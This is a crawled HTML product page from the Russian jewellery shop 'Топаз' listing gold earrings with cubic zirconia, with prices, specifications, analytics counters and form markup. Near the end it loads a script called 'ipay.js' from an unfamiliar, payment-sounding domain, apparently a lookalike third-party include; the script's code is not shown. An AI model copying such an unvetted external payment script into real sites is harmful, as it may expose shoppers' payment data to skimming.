

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/shop/sergi-iz-zolota-s-fianitami-89163
body_size: 11813
content:
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8" />
<base href="https://topaz-kirov.ru/" />
<title>Серьги из золота с фианитами, цена 26852, арт. 2718033 | Магазин ювелирных изделий «Топаз»</title>
<meta property="og:title" content="Серьги из золота с фианитами, цена 26852, арт. 2718033" /> 
<meta name="description" content="Купить Серьги из золота с фианитами в интернет магазине ювелирных изделий «Топаз». Серьги из золота с фианитами по цене 26852 артикул 2718033 с доставкой по всей России."/>
<meta property="og:description" content="Купить Серьги из золота с фианитами в интернет магазине ювелирных изделий «Топаз». Серьги из золота с фианитами по цене 26852 артикул 2718033 с доставкой по всей России."> 
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Сеть ювелирных магазинов «Топаз» официальный сайт" />
	<meta property="og:url" content='https://topaz-kirov.ru/shop/sergi-iz-zolota-s-fianitami-89163'>
<meta property="og:locale" content="ru_RU" />
            <meta property="og:image" content="https://topaz-kirov.ru/assets/cache_image/products/89163/2718033-1_537x240_288.jpg" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>
<link rel="stylesheet" href="/assets/tpl/css/reset.css" />
<link rel="stylesheet" href="/assets/tpl/css/style.css?v=697f381a31ab71" />
<link rel="stylesheet" href="/assets/tpl/js/slick/slick.css" />
<link rel="stylesheet" href="/assets/tpl/js/slick/slick-my.css" />
<link rel="stylesheet" href="/assets/tpl/css/media.css?v=697f381a31ab7" />
<link rel="stylesheet" href="/assets/tpl/js/fancybox/jquery.fancybox.min.css" />
<link rel="stylesheet" href="/assets/tpl/css/magnific-popup.css" />
	<link rel="canonical" href='https://topaz-kirov.ru/shop/sergi-iz-zolota-s-fianitami-89163'>



<!-- Yandex.Metrika counter --> <script> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(47272275, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/47272275" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3664777", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3664777;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3178269", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3178269;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->

<!-- Rating@Mail.ru counter dynamic remarketing appendix -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({
    type: 'itemView',
    productid: 'VALUE',
    pagetype: 'VALUE',
    list: 'VALUE',
    totalvalue: 'VALUE'
});
</script>
<!-- // Rating@Mail.ru counter dynamic remarketing appendix -->
<!--<script charset="UTF-8" src="//web.webpushs.com/js/push/363582d6e334d2cccd21b50c6ac5bf97_1.js" async></script>-->
<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=f301bf14" type="text/css" />

<meta name="msfavorites:version" content="3.0.5-beta">
<meta name="msfavorites:ctx" content="web">
<meta name="msfavorites:actionUrl" content="/assets/components/msfavorites/action.php">

<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css?v=888c7ca881" type="text/css" />
<link rel="stylesheet" href="/assets/components/minishop2/css/web/lib/jquery.jgrowl.min.css" type="text/css" />
<script>miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/assets\/components\/minishop2\/css\/web\/","jsUrl":"\/assets\/components\/minishop2\/js\/web\/","actionUrl":"\/assets\/components\/minishop2\/action.php","ctx":"web","price_format":[2,"."," "],"price_format_no_zeros":true,"weight_format":[3,"."," "],"weight_format_no_zeros":true};</script>
<link rel="stylesheet" href="/assets/components/ajaxform/css/default.css" type="text/css" />
<link rel="stylesheet" href="/assets/components/msoptionsprice/css/web/default.css?v=2385a7bc" type="text/css" />
<script type="text/javascript">msOptionsPriceConfig={"assetsBaseUrl":"\/assets\/","assetsUrl":"\/assets\/components\/msoptionsprice\/","actionUrl":"\/assets\/components\/msoptionsprice\/action.php","allow_zero_cost":false,"allow_zero_old_cost":true,"allow_zero_mass":false,"allow_zero_article":false,"allow_zero_count":false,"allow_remains":true,"miniShop2":{"version":"2.8.3-pl"},"ctx":"web","version":"2.5.22-beta"};</script>
</head>

<body>
<script>(function(a,m,o,c,r,m){a[m]={id:"418388",hash:"77d8ef23d28e6151970f0f4058f02c6b1427fa8ad4531a85fd4c83c1960b9809",locale:"ru",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script>


    
<header>
    <div class="container flx">
        <div class="col">
            <a class="phone" href="tel:+78003500381">8 (800) 350-03-81</a>
        </div>
        <div class="col ta-c col-logo">
            <a href="/" class="logo flx">
                <img src="/assets/tpl/icon/logo_topaz_new.png" alt="Ювелирный магазин Топаз" />
            </a>
        </div>
        <div class="col ta-r">
            <ul class="setting">
                <li data-icon="enter">
                                            <a href="user/login" class="uc">Вход</a>
                                    </li>
                <li data-icon="like">
                    <a href="wish" class="msfavorites">
                        <span class="msfavorites-total" data-value="0">0</span>
                    </a>
                </li>
                
                <li id="msMiniCart" data-icon="cart" class="">
    <p class="empty"><span>0 ₽</span></p>
    <a href="cart" class="not_empty">
        <span class="ms2_total_count">0</span>
        <span class="ms2_total_summ">0</span>
        <span>₽</span>
    </a>
</li>
            </ul>
            <div class="menuBtn">dehaze</div>
        </div>
    </div>
</header>
    <nav>
    <div class="container flx">
                            <ul id="menu-desktop" class="menu flx"><li><a href="/" >Главная</a></li><li class="active"><a href="shop/" >Каталог</a></li><li><a href="/shop/obruchalnoe" >Обручальные кольца</a></li><li><a href="shop/?new=1&amp;sort=resource|createdon:desc" >Новинки</a></li><li><a href="discount/" >Акции</a></li><li><a href="buyers/" >Информация</a></li><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li></ul>                    <ul id="menu-mobile" class="menu"><li><a href="/" >Главная</a></li><li class="active"><a href="shop/" >Каталог</a></li><li><a href="/shop/obruchalnoe" >Обручальные кольца</a></li><li><a href="shop/?liquidation=1" >Sale %</a></li><li><a href="shop/?new=1&amp;sort=resource|createdon:desc" >Новинки</a></li><li><a href="discount/" >Акции</a></li><li><a href="buyers/" >Информация</a></li><li><a href="otzyivyi" >Отзывы</a></li><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li><li><a href="b" >Бонус</a></li></ul>                <form action="shop/" method="get">
            <input type="text" name="query" id="search" value="" placeholder="Поиск" required>
            <button type="submit"></button>
        </form>
    </div>
</nav>
    <div id="breadcrumbs">
    <div class="container">
		<ol class="breadcrumb"><li><a href="/" class="undline">Главная</a></li><li><a href="shop/" class="undline">Каталог</a></li><li><a href="shop/sergi-iz-zolota-s-fianitami-89163" class="undline">Серьги из золота с фианитами</a></li></ol>
	</div>
</div>
        <div id="content">
        <div class="container clearfix">
            <div id="product" class="flx row-b" itemscope itemtype="http://schema.org/ImageObject">
                <meta itemprop="name" content="Серьги из золота с фианитами">
                <div id="images" class="flx">
                    <ul class="slider-nav">
                        <li>
			<img src="/assets/images/products/89163/thumb/2718033-1.jpg" alt="" />
		</li>
			<li>
			<img src="/assets/images/products/89163/thumb/2718033-2.jpg" alt="" />
		</li>
			<li>
			<img src="/assets/images/products/89163/thumb/2718033-3.jpg" alt="" />
		</li>
			<li>
			<img src="/assets/images/products/89163/thumb/2718033-4.jpg" alt="" />
		</li>
	        <li>
        <img src="/assets/images/products/89163/thumb/2718033-1.jpg" alt="" />
        <span class="ma ma-play"></span>
    </li>
    <li>
        <img src="/assets/images/products/89163/thumb/2718033-1.jpg" alt="" />
        <span class="ma ma-play"></span>
    </li>
                    </ul>
                    <ul class="slider-for">
                        <li>
			<a data-fancybox="product" href="/assets/images/products/89163/2718033-1.jpg">
				<img src="/assets/images/products/89163/medium/2718033-1.jpg" alt="Серьги из золота с фианитами" />
			</a>
		</li>
			<li>
			<a data-fancybox="product" href="/assets/images/products/89163/2718033-2.jpg">
				<img src="/assets/images/products/89163/medium/2718033-2.jpg" alt="Серьги из золота с фианитами" />
			</a>
		</li>
			<li>
			<a data-fancybox="product" href="/assets/images/products/89163/2718033-3.jpg">
				<img src="/assets/images/products/89163/medium/2718033-3.jpg" alt="Серьги из золота с фианитами" />
			</a>
		</li>
			<li>
			<a data-fancybox="product" href="/assets/images/products/89163/2718033-4.jpg">
				<img src="/assets/images/products/89163/medium/2718033-4.jpg" alt="Серьги из золота с фианитами" />
			</a>
		</li>
	        <li style="align-items: normal;"><video loop muted autoplay playsinline>
    
                                                        <source src="/assets/videos/products/89163/2718033.mp4" type="video/mp4">
               
    К сожалению, видео не поддерживается на этом устойстве.
    </video></li>
         <li style="align-items: normal;"><video loop muted autoplay playsinline>
    
                                                        <source src="/assets/videos/products/89163/2718033-1.mp4" type="video/mp4">
               
    К сожалению, видео не поддерживается на этом устойстве.
    </video></li>
                    </ul>
                   
                </div>
                                
                <form class="info ms2_form msoptionsprice-product" method="post" data-category="Серьги">
                    <input type="hidden" name="id" value="89163"/>
                    <input type="hidden" name="article" value="2718033">
                    <input type="hidden" name="count" value="1" />
                    <input type="hidden" name="options" value="[]" />
                    <h1 class="sf_h1" >
    Серьги из золота с фианитами</h1>
                    <div class="price">
                                                <p class="old"><span class='msoptionsprice-old-cost msoptionsprice-89163'>59 670</span> ₽</p>
                                                <p><span class="msoptionsprice-cost msoptionsprice-89163">26 852</span> ₽</p>
                    </div>
                                            
    <span class="tag" data-new="" data-shock="" data-sale="" data-hot="" data-liquidation=""></span>

                                        
                                                                                                                        <div style="clear:both"></div>
                      
                        
                    <div class="clearfix"></div>
                    <!--                            <div  class="open-block doly" data-src="#doly-pay-popup" data-fancybox="doly-popup">                                <span class="doly-img"><img src="/assets/tpl/img/pay/dolyame_white.svg" alt="оплата долями" width="70" height="11"></span>4 платежа по <span class="price-doly">6 713</span> ₽
                            </div>
                        -->
                        

                                                <div class="description">
                                
                            Длина украшения - 2,0 см <br>
Ширина - 2,0 см <br>
Рабочая длина штифта - 0,5 см <br>
Внутренняя высота серьги - 1,6 см  <br>
</div>
                                            <ul class="atribute">
                                                <li>Артикул: 2718033</li>                        <li>Минимальный вес: <span class="msoptionsprice-mass msoptionsprice-89163">0</span></li>                                            	        	        	        	        	                        		    	            <li>Металл: <span>Золото 585</span></li>
                        	        	            <li>Вставки: <span>Фианит</span></li>
                        	                    <li>Цвет вставки: <span>Бесцветный</span></li>
                        	        	            <li>Механизм: <span>Английский</span></li>
    
                    </ul>
                    <br/>                    <input type="radio" id="size-89163-0" name="options[size]" value="без размера" checked/>
                                        <div class="links">
                        <div class="favorite undline msfavorites" data-click data-data-id="89163" data-data-list="default">
                            <span data-type="save">В избранное</span>
                            <span data-type="remove">Удалить</span>
                        </div>
                        <a href="#hint-fb" data-fancybox class="hint undline">Намекнуть</a>
                    </div>
                    <div class="buttons">
                                                    <button type="submit" class="btn btn-red" name="ms2_action" value="cart/add">В корзину</button>
                                            </div>
                   
                </form>
            </div>
                                                                                                                                                        <div class="similar row-t">
    <p class="title">Вам понравится:</p>
    <ul>
        <li>
    <a href="shop/sergi-iz-serebra-s-ametistami-i-fianitami-89451">
        <img src="/assets/images/products/89451/thumb/233746-1.jpg" alt="Серьги из серебра с аметистами и фианитами">
        <p class="name">Серьги из серебра с аметистами и фианитами</p>
        <p class="price">1 649 ₽</p>
    </a>
</li>
<li>
    <a href="shop/sergi-iz-serebra-s-fianitami-17962">
        <img src="/assets/images/products/17962/thumb/207647-1.jpg" alt="Серьги из серебра с фианитами">
        <p class="name">Серьги из серебра с фианитами</p>
        <p class="price">2 111 ₽</p>
    </a>
</li>
<li>
    <a href="shop/sergi-iz-serebra-s-pozolotoj-i-fianitami-124174">
        <img src="/assets/images/products/124174/thumb/2739927-1.jpg" alt="Серьги из серебра с позолотой и фианитами">
        <p class="name">Серьги из серебра с позолотой и фианитами</p>
        <p class="price">2 169 ₽</p>
    </a>
</li>
<li>
    <a href="shop/sergi-transformeryi-s-fianitami-124160">
        <img src="/assets/images/products/124160/thumb/2730825-1.jpg" alt="Серьги-трансформеры из серебра с фианитами">
        <p class="name">Серьги-трансформеры из серебра с фианитами</p>
        <p class="price">3 599 ₽</p>
    </a>
</li>
<li>
    <a href="shop/sergi-iz-zolota-s-fianitami-88802">
        <img src="/assets/images/products/88802/thumb/254682-1.jpg" alt="Серьги из золота с фианитами">
        <p class="name">Серьги из золота с фианитами</p>
        <p class="price">14 216 ₽</p>
    </a>
</li>
<li>
    <a href="shop/sergi-iz-zolota-s-fianitami-10013">
        <img src="/assets/images/products/10013/thumb/164755-1.jpg" alt="Серьги из белого золота с фианитами">
        <p class="name">Серьги из белого золота с фианитами</p>
        <p class="price">25 880 ₽</p>
    </a>
</li>
<li>
    <a href="shop/sergi-iz-serebra-s-sapfirami-i-fianitami-117151">
        <img src="/assets/images/products/117151/thumb/2734665-1.jpg" alt="Серьги из серебра с сапфирами и фианитами">
        <p class="name">Серьги из серебра с сапфирами и фианитами</p>
        <p class="price">3 677 ₽</p>
    </a>
</li>
<li>
    <a href="shop/sergi-iz-serebra-s-fianitami-123673">
        <img src="/assets/images/products/123673/thumb/2744869-1.jpg" alt="Серьги из серебра с фианитами">
        <p class="name">Серьги из серебра с фианитами</p>
        <p class="price">1 814 ₽</p>
    </a>
</li>
<li>
    <a href="shop/sergi-iz-serebra-s-fianitami-28729">
        <img src="/assets/images/products/28729/thumb/210006-1.jpg" alt="Серьги из серебра с фианитами">
        <p class="name">Серьги из серебра с фианитами</p>
        <p class="price">1 327 ₽</p>
    </a>
</li>
<li>
    <a href="shop/sergi-iz-serebra-s-pozolotoj-i-fianitami-107644">
        <img src="/assets/images/products/107644/thumb/2704995-1.jpg" alt="Серьги из серебра с позолотой и фианитами">
        <p class="name">Серьги из серебра с позолотой и фианитами</p>
        <p class="price">1 972 ₽</p>
    </a>
</li>
    </ul>
</div>                                                        </div>
    </div>
        <script>
    var promocodeCurrent='';
    </script>
    

<!--<a href="https://yahont.online/udacha" target="_blank" class="bnr-promo-link"></a>
<div class="bnr-promo-link" id="pop"><span id="popus" class="closebtn" onclick="del()">×</span><a class="bnr-promo-link" href="https://yahont.online/udacha" target="_blank"  ></a> </div>-->


<script>function del() {
	// получаем доступ к блоку по его ID
	var popup = document.getElementById("pop");
	var popus = document.getElementById("popus");
	//pop.style.display = "none";
	// удаляем весь блок из документа
    popup.remove();
    popus.remove();
}</script>
    <!--<div class="dolyami-footer" bis_skin_checked="1" style="display:none;">
        <p style="
    margin-right: 10px;
">В данный момент наблюдаются технические проблемы с сервером, по этому оформление заказа и бонусные баллы недоступны.</p>

    </div>-->

<footer>
    
        <!--<div class="zoom-anim-dialog swing animated white-popup mfp-hide" id="text-popup-load-window">
            <img class="popup-pc" alt="Подарок от ювелирного магазина" src="images/banners/ob_popup_topaz_pc.png" />
            <img class="popup-mob" src="images/banners/ob_popup_topaz_pc.png" alt="Подарок от ювелирного магазина">
            <!--<div id="counter"></div>
            <a href="/shop/?price=25000,2493218" class="btn btn-red" target="_blank">Каталог</a>
        </div>-->
    
    <div class="logo ta-c">
        <div class="container"><img src="/assets/tpl/icon/logo_topaz_new.png" alt="Ювелирный салон Топаз" width="299" height="44"></div>
    </div>
    <div class="nav">
        <div class="container flx">
                                    <div class="menu">
                <h5>Topaz LIFE</h5>
                <ul class=""><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li><li><a href="buyers/karera-v-topaz" >Карьера в ТОПАЗ</a></li><li><a href="docs/presentation.pdf" >Франшиза</a></li></ul>            </div>
                        <div class="menu">
                <h5>Покупателям</h5>
                <ul class=""><li><a href="discount/" >Акции</a></li><li><a href="buyers/kak-opredelit-razmer-ukrasheniya" >Как определить размер украшения</a></li><li><a href="buyers/menyaj-svoyo-staroe-zoloto-na-novoe" >Меняй своё старое золото на новое!</a></li><li><a href="buyers/podarochnyij-sertifikat" >Электронный подарочный сертификат</a></li><li><a href="index/pravila-polzovaniya-elektronnyim-podarochnyim-sertifikatom-topaz" >Правила пользования Электронным подарочным сертификатом «Топаз»</a></li></ul>            </div>
                        <div class="menu">
                <h5>Оплата и доставка</h5>
                <ul class=""><li><a href="buyers/rassrochka-platezha" >Рассрочка платежа</a></li><li><a href="buyers/oplata-i-dostavka" >Оплата и доставка</a></li></ul>            </div>
                                        
                                                                                    <form method="post" class="ajax_form">
    <h5>Подпишитесь на рассылку</h5>
    <p>Подпишитесь, чтобы узнать больше о новых поступлениях, новостях и спецпредложениях Topaz!</p>
    <div class="input" id="subscribe">
        <input type="email" name="email" placeholder="Введите ваш email" />
        <button type="submit">
            <svg width="33" height="10" viewBox="0 0 33 10" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M27.7197 1.28033C27.4268 0.987437 27.4268 0.512563 27.7197 0.21967C28.0126 -0.0732233 28.4874 -0.0732233 28.7803 0.21967L32.7803 4.21967C33.0732 4.51256 33.0732 4.98744 32.7803 5.28033L28.7803 9.28033C28.4874 9.57322 28.0126 9.57322 27.7197 9.28033C27.4268 8.98744 27.4268 8.51256 27.7197 8.21967L30.4393 5.5H0.75C0.335787 5.5 0 5.16421 0 4.75C0 4.33579 0.335787 4 0.75 4H30.4393L27.7197 1.28033Z" fill="#333333"/>
            </svg>
        </button>
    </div>
    <p class="fs-xs c-grey">Нажимая кнопку "Подписаться", вы соглашаетесь с <a class="undline" href="confidential">политикой конфиденциальности</a></p>

	<input type="hidden" name="af_action" value="43c54d7ab62d9891f24a17e662ed0868" />
</form>        </div>
    </div>
    <div class="foot-social">
        <div class="container flx flx-c">
            <div class="flx flx-c">
                <p>Следуй за нами в соцсетях!</p>
                <div class="social clearfix">
                            <a target="_blank" href="https://vk.com/topaz43kirov" data-icon="vk"></a>
                                <a target="_blank" href="https://t.me/topazyahont" data-icon="yt"></a>
            </div>            </div>
        </div>
    </div>
    <div class="bottom">
        <div class="container flx">
            <a class="phone ch-black" href="tel:+78003500381" rel="nofollow">8 (800) 350-03-81</a>
            <p class="copy">© 2016-2026 Топаз. Все права защищены.</p>
            <a class="ch-black" href="publichnaya-oferta">Публичная оферта</a>
            <a class="ch-black" href="confidential">Политика конфиденциальности</a>
            <a class="ch-black" href="polzovatelskoe-soglashenie">Пользовательское соглашение</a>
            <p class="author">Сайт разработан - <a class="undline" href="https://moscow.webboss.pro/" rel="nofollow" target="_blank">Студия WebBoss</a></p>
        </div>
    </div>
   <!-- <script>
        function countdown(){
            //var promo_date=$('.date').html();
            //var temp = new Date(promo_date).getTime();
            var end = new Date(2024, 9, 1, 0,0,0, 0)
            var today = new Date().getTime();
            var dateX = new Date(end-today);
            var toDays = 60*60*1000*24;
            
                info_to_write = '<div class="row"><div class="num">' + plusZero(Math.round(dateX/toDays) + 
                    '</div><div class="num">' + plusZero(dateX.getUTCHours()).toString() +
                    '</div><span class="colon">:</span><div class="num">' + plusZero(dateX.getMinutes()).toString() +
                    '</div><div class="num">' + plusZero(dateX.getSeconds()).toString() + '</div></div>')+'<div class="row"><div class="label">Дней</div><div class="label">Часов</div><div class="label">Минут</div><div class="label">Секунд</div></div>';
            
            var result = document.getElementById('counter');
            result.innerHTML = info_to_write; 
        }
        countdown();
        setInterval(countdown, 1000);
        function plusZero(t){
            if (t<10) return "0"+t;
            else return t;
        }
    </script>-->
    <script>
document.addEventListener('DOMContentLoaded', function() {
    const liElement = document.querySelector('body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5)');
    
    if (!liElement) {
        console.log('Элемент не найден');
        return;
    }

    function addLineBreak(element) {
        const link = element.querySelector('a');
        if (!link) return;
        
        const text = link.textContent || link.innerText;
        const words = text.trim().split(/\s+/);
        
        if (words.length > 3) {
            const firstPart = words.slice(0, 3).join(' ');
            const secondPart = words.slice(3).join(' ');
            
            link.innerHTML = '<span class="text-line">' + firstPart + '</span><br><span class="text-line">' + secondPart + '</span>';
            applyCompactStyles();
        }
    }

    function applyCompactStyles() {
        const style = document.createElement('style');
        style.textContent = 'body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5) a .text-line { line-height: 1.2 !important; display: inline; } body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5) a br { display: block; margin-top: -4px !important; height: 0; line-height: 0; }';
        document.head.appendChild(style);
    }

    addLineBreak(liElement);
});
</script>
    <style>
    #counter {
        border-radius: 8px;
        margin-left: auto;
        margin-right: auto;
        width: 710px;
        background-color: var(--bg-color-main);
        margin-bottom: 30px;
        z-index: 3;
        position: absolute;
        top: 13%;
        left: 5%;
    }
    body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5)> a{
        line-height:normal;
    }
    .popup-mob{
        display:none;
    }
    #counter img{
        z-index:1;
    }
    #counter .row{
        display: flex;
        position: relative;
        left: 50%;
        transform: translate(-32%, 0%);
        padding:10px 0;
    }
    #counter .num{
        background: #fff;
        border-radius: 5px;
        font-size:40px;
        margin:5px;
        height:50px;
        width: 50px;
        line-height: 50px;
        font-weight: 600;
        text-align: center;
        margin-top:0;
        margin-bottom:0;
    }
    #counter .colon{
        color:#fff;
        line-height: 50px;
        height:50px;
        font-size:40px;
    }
    #counter .label{
        color:#fff;
        font-size: 12px;
        width: 40px;
        text-align:center;
        margin:0 10px 0 10px;
        text-transform: uppercase;  
    }
    @media (max-width: 761px){
    #counter{
        width:100%;        
    }
    #counter .row{        
        transform: translate(-33%, 0%);
    }
}
@media (max-width: 530px) {
        #counter .row{        
        transform: translate(-48%, 0%);
    }
}
@media (max-width: 480px) {
    #counter{
        left: 13%;
        top:15%;
    }
    .popup-mob{
        display:block;
    }
    .popup-pc{
        display:none;
    }
    #counter .row{
        transform: translate(-39%, 0%);
    }
    #counter .num{
        width:40px;
        height:40px;
        line-height: 35px;
        font-size:35px;
    }
    #counter .label{
        width: 35px;        
        margin: 0 7px 0 7px;
    }
    #counter .colon{
        height:40px;
        line-height: 40px;
        font-size:35px;
    }
}
    </style>
</footer>
            	                                            <form id="hint-fb" method="post" class="popup ajax_form">
    <h2 class="h1" data-full="Намекни другу о подарке" data-empty="Заказать товар на складе">Намекни другу о подарке</h2>
    <p class="desc">Пожалуйста укажите Ваши данные.</p>
    <div class="flx">
        <div class="form">
            <input type="hidden" name="size" value="" />
            <label>Кому отправить</label>
            <input type="text" name="name_receiver" placeholder="Имя" required />
            <input type="text" name="email_receiver" placeholder="E-mail" required />
            <label>От кого</label>
            <input type="text" name="name" placeholder="Имя" required />
            <input type="text" name="email" placeholder="E-mail" required />
            <label>Ваш мобильный телефон</label>
            <input type="text" name="phone" placeholder="Телефон" required />
            <!--
            <label>Выбрать фоновый рисунок</label>
            <div class="bgs flx">
                                                <label>
                    <input type="radio" name="image" value="/assets/tpl/img/hints/ring.jpg" checked="checked" />
                    <img src="/assets/cache_image/assets/tpl/img/hints/ring_120x120_e7f.jpg" alt="" />
                </label>
                                                <label>
                    <input type="radio" name="image" value="/assets/tpl/img/hints/gift.jpg"  />
                    <img src="/assets/cache_image/assets/tpl/img/hints/gift_120x120_e7f.jpg" alt="" />
                </label>
                                                <label>
                    <input type="radio" name="image" value="/assets/tpl/img/hints/desktop.jpg"  />
                    <img src="/assets/cache_image/assets/tpl/img/hints/desktop_120x120_e7f.jpg" alt="" />
                </label>
                            </div>
            -->
            <input id="agreement" type="checkbox" name="agreement" checked="" required="" />
<label for="agreement" class="agreement">
    Даю своё согласие на обработку <a href="confidential" target="_blank" class="undline">моих персональных данных</a>
</label>
            <button type="submit" class="btn btn-red">Отправить</button>
        </div>
        <div class="view">
                        <input type="radio" name="image" value="/assets/images/products/89163/medium/2718033-1.jpg" checked="checked" />
            <img src="/assets/images/products/89163/medium/2718033-1.jpg" alt="" />
            <div class="text">
                Здравствуйте, <span class="name_receiver">_______</span>!<br/>
                Мы знаем, о чем мечтает <span class="name">_______</span>.<br/>
                Это украшение из ювелирного салона «Топаз».<br/>
                Радуйте любимых драгоценными подарками!
            </div>
        </div>
    </div>
    <div class="results"></div>

	<input type="hidden" name="af_action" value="695822a261d1199f40b675b4fc457547" />
</form>    <script src="/assets/tpl/js/jquery-2.2.4.min.js"></script>
<script src="/assets/tpl/js/jquery.cookie.js"></script>
<script src="/assets/tpl/js/slick/slick.min.js"></script>
<script src="/assets/tpl/js/fancybox/jquery.fancybox.min.js"></script>
<script src="/assets/tpl/js/jquery.maskedinput.js"></script>
<script src="/assets/tpl/js/jquery.magnific-popup.min.js"></script>
<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>
<script src="/assets/tpl/js/function.js?v=697f381a31ab7"></script>
    <script src="/assets/tpl/js/product.js?v=697f381a31ab7"></script>
<script>
    $("div.hover-img").hover(function(){
        $("div.hover-more").slideToggle();
    })
</script>
<script>
    var block_show = null;
 
function scrollTracking(){
	var wt = $(window).scrollTop();
	var wh = $(window).height();
	var et = $('footer').offset().top;
	var eh = $('footer').outerHeight();
 
	if (wt + wh >= et && wt + wh - eh * 2 <= et + (wh - eh)){
		if (block_show == null || block_show == false) {
			console.log('Блок active в области видимости');
			$('.dolyami-footer').css("display","none");
		}
		block_show = true;
	} else {
		if (block_show == null || block_show == true) {
			console.log('Блок active скрыт');
			$('.dolyami-footer').css("display","flex");
		}
		block_show = false;
	}
}
 
$(window).scroll(function(){
	scrollTracking();
});
	
$(document).ready(function(){ 
	scrollTracking();
});
</script>
<script>
    function changePrice(){
        var newprice = $('#product > form > div.price > p:nth-child(2) > span').html();
        newprice = Math.ceil(newprice.replace(' ','')/4)
        $('#product > form > div.price > div > span.price-doly').text(newprice.toLocaleString());
    }
    $('.sizes label').on('click',function(){
        setTimeout(changePrice,910);
    });
</script>
<script>
    $('#payment_sale_sert_1').on('click', function(){
        if($('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').is(':visible')){
            $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').css('display','none');
        }
        $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').css('display','flex');
    });
    $('#payment_sale_sert_2').on('click', function(){
    if($('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').is(':visible')){
            $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').css('display','none');
        }
        $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').css('display','flex');
    });
</script>
    <script>
        jQuery(document).ready(function($) {
        if($('#text-popup-load-window').length>0) {
            var cookieOptions = { expires: 1, path: '/' };
            if ($.cookie('visit') == undefined) {
                setTimeout(function() {
                    $.cookie('visit', true, cookieOptions);
                    $.magnificPopup.open({
                        items: {
                            src: $('#text-popup-load-window'), // может быть HTML строкой, jQuery объектом, или CSS селектором
                        },
                        type: 'inline',
                        removalDelay: 300
                    });
                }, 5000);
            }
        }
    }); // end ready
    </script>
<script>(function() {
    function fixFavoritesAttributes() {
        var favoritesElements = document.querySelectorAll('.msfavorites');
        favoritesElements.forEach(function(el) {
            // Если нет data-data-key, но есть data-data-id, то копируем значение
            if (!el.hasAttribute('data-data-key') && el.hasAttribute('data-data-id')) {
                var id = el.getAttribute('data-data-id');
                el.setAttribute('data-data-key', id);
            }
            // Если нет data-data-type, то устанавливаем 'resource'
            if (!el.hasAttribute('data-data-type')) {
                el.setAttribute('data-data-type', 'resource');
            }
        });
    }

    // Запускаем при загрузке страницы
    document.addEventListener('DOMContentLoaded', fixFavoritesAttributes);

    // Если контент может подгружаться динамически, можно использовать MutationObserver
